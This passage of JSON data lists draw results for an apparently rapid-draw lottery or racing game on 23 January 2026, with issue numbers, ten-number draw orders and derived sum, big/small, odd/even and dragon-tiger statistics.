09:39:18","preDrawIssue":33884320,"preDrawCode":"07,04,03,10,08,05,02,06,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:38:03","preDrawIssue":33884319,"preDrawCode":"07,09,08,04,10,03,06,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:36:48","preDrawIssue":33884318,"preDrawCode":"02,10,08,01,05,07,06,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:35:33","preDrawIssue":33884317,"preDrawCode":"01,09,07,05,08,06,02,10,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:34:18","preDrawIssue":33884316,"preDrawCode":"06,05,04,08,03,10,02,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:33:03","preDrawIssue":33884315,"preDrawCode":"03,01,05,04,09,06,08,10,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:31:48","preDrawIssue":33884314,"preDrawCode":"06,01,09,07,04,05,10,02,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:30:33","preDrawIssue":33884313,"preDrawCode":"10,04,06,07,03,08,01,02,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:29:18","preDrawIssue":33884312,"preDrawCode":"04,03,02,05,09,01,07,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:28:03","preDrawIssue":33884311,"preDrawCode":"07,05,10,09,08,01,06,04,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:26:48","preDrawIssue":33884310,"preDrawCode":"05,07,02,01,09,03,08,04,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:25:33","preDrawIssue":33884309,"preDrawCode":"05,07,10,01,09,08,04,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:24:18","preDrawIssue":33884308,"preDrawCode":"02,01,05,10,06,07,03,08,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:23:03","preDrawIssue":33884307,"preDrawCode":"03,10,01,04,02,07,06,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:21:48","preDrawIssue":33884306,"preDrawCode":"03,07,02,08,06,09,10,04,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:20:33","preDrawIssue":33884305,"preDrawCode":"10,01,09,07,05,03,06,02,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:19:18","preDrawIssue":33884304,"preDrawCode":"06,01,04,10,02,05,09,07,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:18:03","preDrawIssue":33884303,"preDrawCode":"02,09,03,06,08,04,05,10,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:16:48","preDrawIssue":33884302,"preDrawCode":"09,05,06,01,10,02,03,04,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:15:33","preDrawIssue":33884301,"preDrawCode":"06,04,01,09,08,03,05,10,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:14:18","preDrawIssue":33884300,"preDrawCode":"08,10,06,09,07,02,04,05,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:13:03","preDrawIssue":33884299,"preDrawCode":"02,03,04,08,07,09,10,05,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:11:48","preDrawIssue":33884298,"preDrawCode":"01,05,06,02,08,04,03,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:10:33","preDrawIssue":33884297,"preDrawCode":"06,01,08,07,04,05,02,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:09:18","preDrawIssue":33884296,"preDrawCode":"08,02,07,05,09,04,03,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:08:03","preDrawIssue":33884295,"preDrawCode":"07,03,09,05,08,04,02,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:06:48","preDrawIssue":33884294,"preDrawCode":"06,04,03,08,01,10,09,07,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:05:33","preDrawIssue":33884293,"preDrawCode":"07,10,05,06,03,01,09,02,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:04:18","preDrawIssue":33884292,"preDrawCode":"05,01,09,07,08,04,03,10,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:03:03","preDrawIssue":33884291,"preDrawCode":"08,06,07,04,10,03,01,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:01:48","preDrawIssue":33884290,"preDrawCode":"05,07,04,02,09,01,08,03,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:00:33","preDrawIssue":33884289,"preDrawCode":"04,08,07,09,02,01,03,05,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:59:18","preDrawIssue":33884288,"preDrawCode":"03,06,01,08,04,10,07,09,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:58:03","preDrawIssue":33884287,"preDrawCode":"01,07,04,08,02,03,09,05,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:56:48","preDrawIssue":33884286,"preDrawCode":"04,07,08,03,06,01,02,09,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:55:33","preDrawIssue":33884285,"preDrawCode":"06,10,08,07,03,05,04,02,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:54:18","preDrawIssue":33884284,"preDrawCode":"02,10,04,07,05,03,06,01,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:53:03","preDrawIssue":33884283,"preDrawCode":"05,01,04,03,02,08,07,10,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:51:48","preDrawIssue":33884282,"preDrawCode":"01,10,03,07,08,04,05,09,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:50:33","preDrawIssue":33884281,"preDrawCode":"05,10,06,03,04,08,01,07,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:49:18","preDrawIssue":33884280,"preDrawCode":"04,09,06,03,02,01,10,08,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:48:03","preDrawIssue":33884279,"preDrawCode":"09,08,02,07,03,06,10,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:46:48","preDrawIssue":33884278,"preDrawCode":"04,09,10,02,08,06,03,05,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:45:33","preDrawIssue":33884277,"preDrawCode":"08,06,07,04,01,10,03,09,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:44:18","preDrawIssue":33884276,"preDrawCode":"08,01,10,06,07,09,02,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:43:03","preDrawIssue":33884275,"preDrawCode":"01,09,02,08,05,03,07,04,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:41:48","preDrawIssue":33884274,"preDrawCode":"06,03,07,05,02,04,08,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:40:33","preDrawIssue":33884273,"preDrawCode":"08,04,06,05,01,03,07,09,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:39:18","preDrawIssue":33884272,"preDrawCode":"10,04,06,05,07,09,02,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:38:03","preDrawIssue":33884271,"preDrawCode":"09,04,06,03,01,08,10,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:36:48","preDrawIssue":33884270,"preDrawCode":"05,02,08,04,03,07,01,09,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:35:33","preDrawIssue":33884269,"preDrawCode":"02,04,07,05,09,10,01,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:34:18","preDrawIssue":33884268,"preDrawCode":"05,03,02,07,09,06,01,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:33:03","preDrawIssue":33884267,"preDrawCode":"07,05,10,03,08,01,09,04,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:31:48","preDrawIssue":33884266,"preDrawCode":"07,02,10,03,09,05,04,06,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:30:33","preDrawIssue":33884265,"preDrawCode":"10,01,04,09,07,03,02,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:29:18","preDrawIssue":33884264,"preDrawCode":"04,03,08,02,01,09,10,06,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:28:03","preDrawIssue":33884263,"preDrawCode":"06,02,01,08,04,05,10,07,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:26:48","preDrawIssue":33884262,"preDrawCode":"10,04,09,03,02,05,01,07,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:25:33","preDrawIssue":33884261,"preDrawCode":"01,05,03,08,06,09,10,02,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:24:18","preDrawIssue":33884260,"preDrawCode":"07,04,01,10,09,03,02,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:23:03","preDrawIssue":33884259,"preDrawCode":"08,07,06,10,02,09,03,01,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:21:48","preDrawIssue":33884258,"preDrawCode":"09,01,07,04,03,02,10,06,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:20:33","preDrawIssue":33884257,"preDrawCode":"02,10,05,08,07,04,09,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:19:18","preDrawIssue":33884256,"preDrawCode":"02,05,09,03,04,01,07,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:18:03","preDrawIssue":33884255,"preDrawCode":"02,07,03,10,05,01,08,06,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:16:48","preDrawIssue":33884254,"preDrawCode":"01,08,06,10,04,09,03,02,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:15:33","preDrawIssue":33884253,"preDrawCode":"10,09,03,04,08,01,05,02,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:14:18","preDrawIssue":33884252,"preDrawCode":"05,09,01,08,04,06,02,07,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:13:03","preDrawIssue":33884251,"preDrawCode":"10,06,05,07,04,02,08,01,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:11:48","preDrawIssue":33884250,"preDrawCode":"07,03,06,05,08,09,01,02,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:10:33","preDrawIssue":33884249,"preDrawCode":"04,06,01,08,09,02,10,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:09:18","preDrawIssue":33884248,"preDrawCode":"01,05,09,06,04,03,08,02,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:08:03","preDrawIssue":33884247,"preDrawCode":"06,07,03,01,09,05,08,02,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:06:48","preDrawIssue":33884246,"preDrawCode":"08,03,07,10,05,02,01,09,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:05:33","preDrawIssue":33884245,"preDrawCode":"01,05,07,09,04,08,10,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:04:18","preDrawIssue":33884244,"preDrawCode":"07,06,02,01,10,03,08,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:03:03","preDrawIssue":33884243,"preDrawCode":"08,04,10,06,01,07,02,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:01:48","preDrawIssue":33884242,"preDrawCode":"03,09,06,01,10,04,07,08,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:00:33","preDrawIssue":33884241,"preDrawCode":"06,05,02,01,07,08,04,09,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:59:18","preDrawIssue":33884240,"preDrawCode":"07,06,04,05,01,10,02,03,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:58:03","preDrawIssue":33884239,"preDrawCode":"07,09,01,02,08,06,05,10,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:56:48","preDrawIssue":33884238,"preDrawCode":"01,08,07,03,02,05,10,06,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:55:33","preDrawIssue":33884237,"preDrawCode":"05,10,08,04,01,02,07,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:54:18","preDrawIssue":33884236,"preDrawCode":"07,02,04,10,03,01,05,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:53:03","preDrawIssue":33884235,"preDrawCode":"10,03,01,07,09,08,04,02,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:51:48","preDrawIssue":33884234,"preDrawCode":"06,01,03,08,07,10,02,05,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:50:33","preDrawIssue":33884233,"preDrawCode":"10,06,04,01,03,08,05,02,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:49:18","preDrawIssue":33884232,"preDrawCode":"10,07,04,03,01,08,02,05,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:48:03","preDrawIssue":33884231,"preDrawCode":"07,05,08,10,03,06,02,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:46:48","preDrawIssue":33884230,"preDrawCode":"06,03,04,08,05,10,02,09,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:45:33","preDrawIssue":33884229,"preDrawCode":"09,08,01,07,06,03,05,04,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:44:18","preDrawIssue":33884228,"preDrawCode":"10,09,03,04,07,01,05,08,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:43:03","preDrawIssue":33884227,"preDrawCode":"05,08,06,04,02,07,10,03,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:41:48","preDrawIssue":33884226,"preDrawCode":"05,06,07,08,04,03,10,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:40:33","preDrawIssue":33884225,"preDrawCode":"05,01,07,10,06,03,02,09,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:39:18","preDrawIssue":33884224,"preDrawCode":"04,03,10,08,01,02,05,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:38:03","preDrawIssue":33884223,"preDrawCode":"06,01,09,02,10,05,04,08,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:36:48","preDrawIssue":33884222,"preDrawCode":"08,01,02,05,04,06,10,09,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:35:33","preDrawIssue":33884221,"preDrawCode":"10,02,07,05,06,01,04,03,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:34:18","preDrawIssue":33884220,"preDrawCode":"02,10,04,05,06,03,09,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:33:03","preDrawIssue":33884219,"preDrawCode":"08,02,01,09,07,03,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:31:48","preDrawIssue":33884218,"preDrawCode":"08,01,04,02,03,05,10,09,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 